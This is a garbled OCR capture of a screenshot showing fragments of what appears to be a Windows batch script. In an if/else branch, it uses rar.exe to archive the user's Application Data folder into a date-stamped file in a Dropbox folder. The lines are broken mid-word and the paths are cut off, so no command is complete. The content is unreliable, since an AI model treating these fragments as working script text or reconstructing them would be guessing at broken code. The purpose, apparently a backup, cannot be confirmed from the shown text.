
rar
.
exe a
"%HOMEDRIVE%%HOM
Dropbox
\a
rc_%DATE%_%
"%HOMEDRIVE%%HOM
Settings
\A
pplication Data
\
)
else
(
rar
.
exe a
"%HOMEDRIVE
Dropbox
\a
rc_%DATE%_%
"%HOMEDRIVE%%HOM
Settings
\A
pplication Data
\